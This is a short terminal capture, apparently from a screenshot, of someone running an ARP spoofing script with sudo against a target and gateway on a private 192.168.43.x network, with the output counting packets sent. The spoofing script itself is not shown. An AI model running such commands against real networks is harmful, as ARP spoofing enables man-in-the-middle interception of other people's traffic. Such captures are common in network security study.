 Tilix: Default
➜ untitled sudo python arp-spoofing.py -t 192.168.43.59 -g 192.168.43.1
[sudo] password for yharwyn-:
.
Sent 1 packets.
.
Sent 1 packets.
[+] Packets sent: 2.
Sent 1 packets.
.
Sent 1 packets.
[+] Packets sent: 4.
Sent 1 packets.
.
Sent 1 packets.
[+] Packets sent: 6.
Sent 1 packets.
.
Sent 1 packets.
[+] Packets sent: 8